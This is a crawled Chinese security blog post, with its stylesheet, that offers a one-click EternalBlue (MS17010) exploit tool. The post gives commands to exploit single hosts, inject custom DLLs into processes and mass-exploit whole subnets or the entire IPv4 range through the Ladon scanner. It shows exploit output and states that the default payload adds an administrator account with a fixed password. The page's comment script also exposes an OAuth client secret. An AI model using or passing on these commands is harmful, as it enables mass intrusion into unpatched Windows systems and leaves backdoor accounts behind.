

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k8gege.org/p/k8ms17010exp.html
body_size: 6081
content:
<!DOCTYPE html><html lang="en"><head>
    <!--Setting-->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="apple-mobile-web-app-capable" content="K8哥哥’s Blog">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no,email=no,adress=no">
    <meta name="browsermode" content="application">
    <meta name="screen-orientation" content="portrait">
    <meta name="theme-version" content="1.0.0">
    <meta name="root" content="/">
    <link rel="dns-prefetch" href="http://k8gege.org">
    <!--SEO-->

<meta name="keywords" content="CVE-2020-17144,MS17010">


<meta name="description" content="漏洞简介
永恒之蓝是指2017年4月14日晚，黑客团体Shadow Brokers（影子经纪人）公布一大批网络攻击工具，其中包含“永恒之蓝”工具，“永恒之蓝”利用Windows系统的SMB漏洞可...">


<meta name="robots" content="all">
<meta name="google" content="all">
<meta name="googlebot" content="all">
<meta name="verify" content="all">
    <!--Title-->

<title>
    
    〖EXP〗NSA MS17010永恒之蓝漏洞一键工具 |
    
    K8哥哥’s Blog
</title>

<link rel="alternate" href="/atom.xml" title="K8哥哥’s Blog" type="application/atom+xml">


<link rel="icon" href="/favicon.ico">

    


<link rel="stylesheet" href="/css/bootstrap.min.css?rev=3.3.7.css">
<link rel="stylesheet" href="/css/font-awesome.min.css?rev=4.7.0.css">
<link rel="stylesheet" href="/css/style.css?rev=@@hash.css">

    



    

<meta name="generator" content="Hexo 7.3.0"></head>


<!--[if lte IE 8]>
<style>
    html{ font-size: 1em }
</style>
<![endif]-->
<!--[if lte IE 9]>
<div style="ie">你使用的浏览器版本过低，为了你更好的阅读体验，请更新浏览器的版本或者使用其他现代浏览器，比如Chrome、Firefox、Safari等。</div>
<![endif]-->
<body>
    <header class="main-header" style="background-image:url(
    https://www.cnblogs.com/skins/CodingLife/images/title-yellow.png)">
    <div class="main-header-box">
        <a class="header-avatar" href="/" title="K8gege">
            <img alt="logo" class="lazyload" referrerpolicy="no-referrer" class="lazyload" data-src="/../k8img/logo.png">
			<h3 class="K8tilte">K8哥哥</h3>
        </a>
        <div class="branding">
            <!--<h2 class="text-hide">没有绝对安全的系统</h2>-->
            
            <h2>
                没有绝对安全的系统
            </h2>
            
        </div>
    </div>
	
</header>
    <nav class="main-navigation">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="navbar-header"><span class="nav-toggle-button collapsed pull-right" data-toggle="collapse" data-target="#main-menu" id="mnav">
                        <span class="sr-only"></span>
                        <i class="fa fa-bars"></i>
                    </span>
                    <a class="navbar-brand" href="http://k8gege.org">
                        K8哥哥’s Blog</a>
                </div>
                <div class="collapse navbar-collapse" id="main-menu">
                    <ul class="menu">
                        
                        <li role="presentation" class="text-center">
                            <a href="/"><i class="fa "></i>
                                Home</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a href="/Ladon/"><i class="fa "></i>
                                Ladon</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a href="/tags/Code/"><i class="fa "></i>
                                Code</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a href="/tags/Exp/"><i class="fa "></i>
                                Exp</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a href="/tags/Tool/"><i class="fa "></i>
                                Tool</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a target="_blank" rel="noopener" href="https://k8music.github.io"><i class="fa "></i>
                                Music</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a href="/archives/"><i class="fa "></i>
                                Archives</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a href="/friends/"><i class="fa "></i>
                                Friends</a>
                        </li>
                        
                        <li role="presentation" class="text-center">
                            <a href="/atom.xml"><i class="fa "></i>
                                Rss</a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
</nav>
    <section class="content-wrap">
        <div class="container">
            <div class="row">
                <main class="col-md-8 main-content m-post">
                    <p id="process"></p>
<article class="post">
    <div class="post-head">
        <h1 id="〖EXP〗NSA MS17010永恒之蓝漏洞一键工具">
            
            〖EXP〗NSA MS17010永恒之蓝漏洞一键工具
            
        </h1>
        <div class="post-meta">
    
    <span class="categories-meta fa-wrap">
        <i class="fa fa-folder-open-o"></i>
        <a class="category-link" href="/categories/Exp/">Exp</a>
    </span>
    
    
    <span class="fa-wrap">
        <i class="fa fa-tags"></i>
        <span class="tags-meta">
            
            <a class="tag-none-link" href="/tags/CVE-2020-17144/" rel="tag">CVE-2020-17144</a> <a class="tag-none-link" href="/tags/MS17010/" rel="tag">MS17010</a>
            
        </span>
    </span>
    
    
    
    <span class="fa-wrap">
        <i class="fa fa-clock-o"></i>
        <span class="date-meta">
            2020/12/17</span>
    </span>
    
    <span class="fa-wrap">
        <i class="fa fa-eye"></i>
        <span id="busuanzi_value_page_pv"></span>
    </span>
    
    
</div>
        
        
        <p class="fa fa-exclamation-triangle warning">
            本文于<strong>
                1810</strong>
            天之前发表
        </p>
        
    </div>
    
    <div class="post-body post-content">
        <h3 id="漏洞简介">漏洞简介</h3>
<p>永恒之蓝是指2017年4月14日晚，黑客团体Shadow Brokers（影子经纪人）公布一大批网络攻击工具，其中包含“永恒之蓝”工具，“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日，不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒，英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招，被勒索支付高额赎金才能解密恢复文件。</p>
<h3 id="漏洞检测">漏洞检测</h3>
<p>无损检测，不会对目标造成任何危害，大家无需担心</p>
<p>Ladon 192.168.1.8 MS17010<br>
Ladon 192.168.1.8/24 MS17010<br>
Ladon 192.168.1.8/c MS17010</p>
<p>检测发现存在漏洞高亮显示<br>
<img alt="使用http访问查看图片" class="lazyload" data-src="https://s2.ax1x.com/2020/01/12/lTg0Hg.gif"></p>
<h3 id="独立使用">独立使用</h3>
<p>只需提供IP或IP列表即可自动利用永恒之蓝,当然也可以使用Ladon来批量甚至全网</p>
<p>PS: 由于当时漏洞影响很大，所以并未放出一键批量工具，现在4年过去了，还没打补丁就只能建议开除维护人员了，工具调用的是NSA原版的EXP，所以整个SMBSCAN目录里的文件基本上都是被杀的，这就不方便集成在Ladon里，以免Ladon被所有杀软杀。</p>
<figure class="highlight bash"><table><tbody><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">C:\Users\k8gege\Desktop\SmbExp&gt;ksmb 192.168.1.89</span><br><span class="line">MS17010-EXP ETERNALBLUE by K8gege</span><br><span class="line"></span><br><span class="line">IP:  192.168.1.89</span><br><span class="line">OS:  64-bit 6.1 build 7601     Windows 2008 R2 Enterprise 7601 SP 1</span><br><span class="line">VUL: 3 (ETERNALBLUE     - DANE  ETERNALROMANCE  - FB    ETERNALCHAMPION - DANE/F</span><br><span class="line">B)</span><br><span class="line">EXP: Use Eternalblue &amp; Doublepulsar</span><br><span class="line">DLL: x64 Payload Injected</span><br></pre></td></tr></tbody></table></figure>
<h4 id="只IP默认445端口">只IP默认445端口</h4>
<p>ksmb 192.168.1.89</p>
<h4 id="自定义端口">自定义端口</h4>
<p>ksmb 192.168.1.89 445<br>
适用于代理出来打，不用考虑做免杀，而且免杀一堆文件也很麻烦</p>
<h4 id="自定义DLL">自定义DLL</h4>
<p>ksmb 192.168.1.89 445 mydll.dll</p>
<h4 id="注入指定进程">注入指定进程</h4>
<p>ksmb 192.168.1.89 445 mydll.dll explorer.exe</p>
<h3 id="Ladon调用">Ladon调用</h3>
<p>使用Ladon可轻松批量使用自己的POC，即只需要实现一个功能，剩下交给Ladon，不用每次来什么新洞都得浪费时间写批量利用工具。除了花一堆时间调式EXP，还得把它弄成批量，批量又得考虑多线程是否兼容POC里的代码等等问题，等写完时效性都过了。Ladon可批量主机、批量URL、批量网段、全网等等，非常方便，下面就是调用ms17010exp的例子。</p>
<figure class="highlight bash"><table><tbody><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">C:\Users\k8gege\Desktop\SmbExp&gt;Ladon 192.168.1.89 ksmb.exe</span><br><span class="line">Ladon 7.5</span><br><span class="line">Start: 2020-12-17 23:40:16</span><br><span class="line">Runtime: .net 2.0  ME: x64 OS: x64</span><br><span class="line">OS Name: Microsoft Windows 8.1 Enterprise</span><br><span class="line">RunUser: k8gege PR: -IsUser</span><br><span class="line">PID: 5804  CurrentProcess: Ladon</span><br><span class="line"></span><br><span class="line">Call DiyMoudle (c# exe)</span><br><span class="line">load ksmb.exe</span><br><span class="line">ICMP: 192.168.1.89      00-0C-29-CF-FE-E1       VMware</span><br><span class="line">MS17010-EXP ETERNALBLUE by K8gege</span><br><span class="line"></span><br><span class="line">IP:  192.168.1.89</span><br><span class="line">OS:  64-bit 6.1 build 7601     Windows 2008 R2 Enterprise 7601 SP 1</span><br><span class="line">VUL: 3 (ETERNALBLUE     - DANE  ETERNALROMANCE  - FB    ETERNALCHAMPION - DANE/F</span><br><span class="line">B)</span><br><span class="line">EXP: Use Eternalblue &amp; Doublepulsar</span><br><span class="line">DLL: x64 Payload Injected</span><br></pre></td></tr></tbody></table></figure>
<h4 id="批量利用">批量利用</h4>
<p>Ladon 192.168.1.89/c ksmb.exe<br>
Ladon 192.168.1.89/24 ksmb.exe</p>
<h4 id="全网扫描">全网扫描</h4>
<p>Ladon 0.0.0.0-255.255.255.255 ksmb.exe</p>
<h3 id="成功结果">成功结果</h3>
<p>自带DLL会添加以下管理员用户<br>
k8ms17010exp K8gege520!@#</p>
<p>可替换DLL，执行自定义功能</p>
<p><img alt="使用http访问查看图片" class="lazyload" data-src="/k8img/Ladon/exp/MS17010_EXP.PNG"></p>
<h3 id="下载">下载</h3>
<p>EXP小密圈内下载</p>

		<h3 id="copy">转载声明</h3> <p>K8博客文章随意转载，转载请注明出处！ © K8gege  <a href="http://k8gege.org" target="_blank">http://k8gege.org</a></p>

    </div>

    
    <div class="reward" ontouchstart="">
    <div class="reward-wrap">
	<img height="180" width="180" class="lazyload" data-src="../images/k8join2.png">

    </div>
    <p class="reward-tip">
        扫码加入K8小密圈
    </p>
</div>
    
    <div class="post-footer">
        <div>
            
            转载声明：
            K8博客文章随意转载，转载请注明出处！ © <a href="http://k8gege.org" target="_blank">K8gege</a>
            
            
        </div>
        <div>
            
        </div>
    </div>
</article>
<div class="article-nav prev-next-wrap clearfix">
    
    <a href="/p/LadonNC.html" class="pre-post btn btn-default" title="〖工具〗NC执行PowerShell/内存加载Ladon扫描">
        <i class="fa fa-angle-left fa-fw"></i><span class="hidden-lg">上一篇</span>
        <span class="hidden-xs">
            〖工具〗NC执行PowerShell/内存加载Ladon扫描</span>
    </a>
    
    
    <a href="/p/CVE-2020-17144.html" class="next-post btn btn-default" title="〖EXP〗CVE-2020-17144 Exchange漏洞利用">
        <span class="hidden-lg">下一篇</span>
        <span class="hidden-xs">
            〖EXP〗CVE-2020-17144 Exchange漏洞利用</span><i class="fa fa-angle-right fa-fw"></i>
    </a>
    
</div>

<div id="comments">
    
<link rel="stylesheet" href="https://cdn.bootcss.com/gitalk/1.4.1/gitalk.min.css">
<script src="//cdn.bootcss.com/gitalk/1.4.1/gitalk.min.js"></script>
<script src="//cdn.bootcss.com/blueimp-md5/2.9.0/js/md5.min.js"></script>
<div id="gitalk-container"></div>
<script type="text/javascript">
var gitalk = new Gitalk({
    // Gitalk配置
    language: "en",
    clientID: "b2247720d5b50a30fbe7",
    clientSecret: "fbd720b7c84bea4de2ac3bef40b37509ccca0267",
    repo: "k8gege.github.io",
    owner: "k8gege",
    admin: ["k8gege"],
    id: md5(location.pathname),
    distractionFreeMode: true
});
gitalk.render('gitalk-container');
</script>

</div>



                </main>
                
                    <aside id="article-toc" role="navigation" class="col-md-4">
    <div class="widget">
        <h3 class="title">
            Table of Contents
        </h3>
        
        <ol class="toc"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BC%8F%E6%B4%9E%E7%AE%80%E4%BB%8B"><span class="toc-text">漏洞简介</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BC%8F%E6%B4%9E%E6%A3%80%E6%B5%8B"><span class="toc-text">漏洞检测</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%8B%AC%E7%AB%8B%E4%BD%BF%E7%94%A8"><span class="toc-text">独立使用</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#%E5%8F%AAIP%E9%BB%98%E8%AE%A4445%E7%AB%AF%E5%8F%A3"><span class="toc-text">只IP默认445端口</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E8%87%AA%E5%AE%9A%E4%B9%89%E7%AB%AF%E5%8F%A3"><span class="toc-text">自定义端口</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E8%87%AA%E5%AE%9A%E4%B9%89DLL"><span class="toc-text">自定义DLL</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%B3%A8%E5%85%A5%E6%8C%87%E5%AE%9A%E8%BF%9B%E7%A8%8B"><span class="toc-text">注入指定进程</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Ladon%E8%B0%83%E7%94%A8"><span class="toc-text">Ladon调用</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%89%B9%E9%87%8F%E5%88%A9%E7%94%A8"><span class="toc-text">批量利用</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E5%85%A8%E7%BD%91%E6%89%AB%E6%8F%8F"><span class="toc-text">全网扫描</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%88%90%E5%8A%9F%E7%BB%93%E6%9E%9C"><span class="toc-text">成功结果</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E4%B8%8B%E8%BD%BD"><span class="toc-text">下载</span></a></li></ol>
        
    </div>
</aside>
                
            </div>
        </div>
    </section>
    <footer class="main-footer">
    <div class="container">
        <div class="row">
        </div>
    </div>
</footer>
<a id="back-to-top" class="icon-btn hide">
    <i class="fa fa-chevron-up"></i>
</a>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0f0409af9df7ad2cc43cc334b4d9b515";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 <script type="text/javascript" src="http://libs.baidu.com/jquery/1.11.1/jquery.min.js"></script>
 <script src="https://cdn.bootcdn.net/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" async=""></script>

    <div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="busuanzi">
    
    Total:
    <strong id="busuanzi_value_site_pv">
        <i class="fa fa-spinner fa-spin"></i>
    </strong>
	<!-- 
    &nbsp; | &nbsp;
    
	Visitors:
    <strong id="busuanzi_value_site_uv">
        <i class="fa fa-spinner fa-spin"></i> 
    </strong>
	-->
    
</div>
            </div>
            <div class="col-sm-12">
                <span>Copyright ©
                    2020
                    
                </span> |
                <span>
                    Powered by <a href="//k8gege.org" class="copyright-links" target="_blank" rel="nofollow">K8gege</a>
                </span>
            </div>
        </div>
    </div>
</div>



<script src="/assets/tagcanvas.min.js?rev=2.9.js"></script>

<script>
var tagOption = {
    textColour: '#444', // 字体颜色
    outlineMethod: 'block', // 选中模式
    outlineColour: '#FFDAB9', // 选中模式的颜色
    interval: 30 || 30, // 动画帧之间的时间间隔，值越大，转动幅度越大
    textHeight: 13,
    outlineRadius: 3,
    freezeActive: true || '', // 选中的标签是否继续滚动
    frontSelect: true || '', // 不选标签云后部的标签
    initial: [0.1, -0.1],
    depth: 0.5,
    decel: 0.95,
    maxSpeed: 0.03,
    reverse: true || '', // 是否反向触发
    fadeIn: 500, // 进入动画时间
    wheelZoom: false || '' // 是否启用鼠标滚轮
}
TagCanvas.Start('tag-cloud-3d', '', tagOption);
</script>


<script async="" src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>


<script src="/js/app.js?rev=@@hash.js"></script>


</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://k8gege.org/css/style.css?rev=@@hash.css
body_size: 6234
content:
/*! style.css v1.2.0 | MIT License | github.com/k8gege */
/*====================================================
    COLOR VARIABLE FOR THEME
====================================================*/
/* _variable.less */
/*====================================================
    MIXINS FOR THEME
====================================================*/
/* _mixins.less */
@-webkit-keyframes masked-animation {
  0% {
    background-position: 0 0;
  }
  to {
    background-position: -100% 0;
  }
}
@keyframes masked-animation {
  0% {
    background-position: 0 0;
  }
  to {
    background-position: -100% 0;
  }
}
/*====================================================
    common styles
====================================================*/
html {
  color: #505050;
  line-height: 1.75em;
  background: #ebebeb;
  position: relative;
  font-family: "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Hiragino Sans GB W3", "WenQuanYi Micro Hei", "Microsoft YaHei UI", "Microsoft YaHei", sans-serif;
}
body {
  color: #505050;
  line-height: 1.75em;
  background: #ebebeb;
  position: relative;
  font-family: "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Hiragino Sans GB W3", "WenQuanYi Micro Hei", "Microsoft YaHei UI", "Microsoft YaHei", sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  color: #303030;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.5em;
}
h3 {
  font-size: 1.2em;
}
h4 {
  font-size: 1em;
}
h5 {
  font-size: 0.75em;
}
h6 {
  font-size: 0.5em;
}
a {
  color: #4CAF50;
  outline: none;
}
a:hover {
  color: #4CAF50;
}
a:active {
  outline: none;
}
a:focus {
  outline: none;
}
a img {
  outline: none;
}
.btn {
  padding: 7px 14px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.btn-default {
  border: 1px solid #4CAF50;
  background: #4CAF50;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.btn-default:hover {
  background: #D24D57;
  color: white;
  padding: 7px 20px 7px 20px;
}
.btn-default:focus {
  outline: none;
}
.btn-default[disabled] {
  border: 1px solid #303030;
  background: #303030;
  color: #fff;
}
input[type="search"] {
  box-sizing: border-box;
  width: 75%;
  height: 32px;
  line-height: 16px;
  padding: 7px 11px 7px 7px;
  border-radius: 4px 0 0 4px;
  margin-bottom: 1em;
  border: 1px solid #ebebeb;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
input[type="search"]:focus {
  border: 1px solid #4CAF50;
  outline: none;
}
input[type="text"] {
  padding: 7px 7px;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
input[type="text"]:focus {
  border: 1px solid #4CAF50;
  outline: none;
}
input[type="url"] {
  padding: 7px 7px;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
input[type="url"]:focus {
  border: 1px solid #4CAF50;
  outline: none;
}
input[type="email"] {
  padding: 7px 7px;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
input[type="email"]:focus {
  border: 1px solid #4CAF50;
  outline: none;
}
textarea {
  padding: 7px 7px;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
textarea:focus {
  border: 1px solid #4CAF50;
  outline: none;
}
blockquote {
  border-left: 4px solid #4CAF50;
  background-color: #f9f9f9;
}
pre {
  padding: 0;
  background: none;
  border: none;
}
::-moz-selection {
  color: #fff;
  background: #4CAF50;
  text-shadow: none;
}
::selection {
  color: #fff;
  background: #4CAF50;
  text-shadow: none;
}
.ie {
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0;
  width: 100%;
  height: 70px;
  text-align: center;
  line-height: 70px;
  background-color: #f9f9f9;
  color: #f0ad4e;
  border-bottom: 1px solid #303030;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
#process {
  position: fixed;
  width: 0;
  height: 2px;
  background-color: #4CAF50;
  top: -1px;
  left: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: width 1s ease;
  transition: width 1s ease;
  z-index: 99;
}
.carousel {
  margin-bottom: 20px;
}
.carousel img {
  width: 100%;
}
/*====================================================
    header
====================================================*/
.main-header {
  position: relative;

  line-height: 0;
  height: 310px;
  width: 100%;
  /*background: #fff url(http://7xpw2b.com1.z0.glb.clouddn.com/hexo-sinppet/img/banner.jpg); */
  background-repeat: repeat;
  overflow: hidden;
  background-color: #4CAF50;
}
.main-header .banneriframe {
  width: 100%;
  height: 100%;
  border-width: 0px;
}
.main-header .main-header-box {
  position: relative;
  width: 100%;
  padding-top: 20px;
  left: 100px;
  top: 50px;
}

.K8tilte{
	margin:-65px 5px 15px 20px;
	padding: 0 0px 100px 80px;
	font-size: 3em;
    color: #fafafa;  
    letter-spacing: 0;  
    text-shadow: 0px 1px 0px #999, 0px 2px 0px #888, 0px 3px 0px #777, 0px 4px 0px #666, 0px 5px 0px #555, 0px 6px 0px #444, 0px 7px 0px #333, 0px 8px 7px #001135;
}

.main-header .main-header-box a.header-avatar img {
  width: 80px;
  height: 80px;
  max-width: 100%;
  border-radius: 50%;
}
.main-header .main-header-box a.header-avatar:hover {
  text-decoration: none;
}
.main-header .main-header-box .branding {
  padding-top: 15px;
  margin: -65px -50px 15px -1000px;
  padding: 0 0px 0px 80px;
}

.main-header .main-header-box .branding h2 {
  margin: 0;
  font-family: "STXingkai", "KaiTi", "Microsoft YaHei", "SimSun", sans-serif;
  width: 320px;
  margin: 0 auto;
  letter-spacing: 3px;
  color: #4CAF50;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  background-image: -webkit-linear-gradient(left, #cddc39, #4CAF50 25%, #cddc39 50%, #4CAF50 75%, #cddc39) !important;
  -webkit-text-fill-color: transparent !important;
  -webkit-background-clip: text !important;
  background-size: 200% 100% !important;
  animation: masked-animation 2s infinite linear !important;
}
.main-header .main-header-box .branding h2:hover {
  animation: masked-animation 1s infinite linear !important;
  text-decoration: none;
}
.home-template .main-header {
  padding-top: 62px;
  padding-bottom: 62px;
  background-repeat: no-repeat;
  background-position: center 20%;
  -webkit-background-size: cover;
  background-size: cover;
}

/* main-navigation */
.main-navigation {
  text-align: center;
  background: #fff;
  border-top: 1px solid #ebebeb;
  margin-bottom: 20px;
  border-bottom: 1px solid #4CAF50;
}
.main-navigation .navbar-collapse {
  border-top: 1px solid #ebebeb;
}
.main-navigation .navbar-brand {
  max-width: 90%;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  padding: 19px 0 0 0;
  font-size: 14px;
  color: #505050;
  display: none;
}
.main-navigation .menu {
  padding: 0;
  margin: 0;
}
.main-navigation .menu li {
  list-style: none;
  display: inline-block;
  position: relative;


}
.main-navigation .menu li a {
  color: #505050;
  line-height: 2em;
  font-size: 1.5em;
  display: block;
  padding: 0 8px;
  
      
}
.main-navigation .menu li:hover > a {
  color: #4CAF50;
  text-decoration: underline;
      background-color: #4CAF50; /* Green */
    border: none;
    color: white;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 1.5em;
	border-radius: 8px; 

}
.main-navigation .menu li:hover ul {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 100%;
}
.main-navigation .menu li ul {
  visibility: hidden;
  background: #fff;
  text-align: left;
  padding: 7px 0px;
  margin: 0;
  position: absolute;
  left: 0;
  top: 120%;
  width: 200px;
  z-index: 999;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.main-navigation .menu li ul li {
  display: block;
  margin: 0;
}
.main-navigation .menu li ul li a {
  line-height: 3em;
  color: #505050;
}
.main-navigation .menu li ul:hover > a {
  color: #4CAF50;
}
.main-navigation .menu li.nav-current {
  border-bottom: 2px solid #4CAF50;
  margin-bottom: -2px;
}
.main-navigation .navbar-header {
  text-align: center;
}
.main-navigation .navbar-header i {
  height: 56px;
  line-height: 56px;
  font-size: 3em;
  cursor: pointer;
}
.main-navigation .navbar-header i:hover {
  color: #4CAF50;
}
/*====================================================
    main post area
====================================================*/
#main {
  background: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
}
.main-content .breadcrumb {
  padding-left: 20px;
  font-size: 16px;
  line-height: 2em;
}
.post {
  padding: 20px;
  background: #fff;
  margin-bottom: 15px;
  position: relative;
  overflow: hidden;
}
.post .featured {
  position: absolute;
  background: #4CAF50;
  color: #fff;
  text-align: center;
  top: -12px;
  right: -32px;
  width: 80px;
  height: 40px;
  line-height: 54px;
  transform: rotate(45deg);
}
.post .featured i {
  transform: rotate(-45deg);
}
.post .post-head {
  margin-bottom: 0.5em;
  text-align: center;
}

.post .post-head .post-title {
  font-size: 1.23em;
  line-height: 1.25em;
  margin: 0;
  word-wrap: break-word; /* 允许单词换行 */
  overflow-wrap: break-word; /* 兼容性 */
}

.post .post-head .post-title a {
  color: #303030;
}

.post .post-head .post-title a:hover {
  text-decoration: none;
  color: white;
  background-color: #4CAF50; /* Green */
  border: none;
  text-align: center;
  padding: 0 8px;
  border-radius: 8px; 
}

.post .post-head .post-title a:focus {
  text-decoration: none;
  color: white; 
  background-color: #4CAF50;
}

.post .post-head p.warning {
  color: #f0ad4e;
}
.post .post-head .post-meta {
  color: #959595;
  margin: 5px 0;
}
.post .post-head .post-meta span {
  margin-right: 5px;
  white-space: nowrap;
}
.post .post-head .post-meta span a {
  color: #959595;
  margin-left: 3px;
}
.post .post-head .post-meta span a:hover {
  color: #4CAF50;
}
.post .post-media {
  position: relative;
  margin-right: 15px;
  width: 220px;
  height: 160px;
  float: left;
  overflow: hidden;
}
.post .post-media img {
  width: 100%;
  height: 100%;
}
.post .post-content .home-post-head {
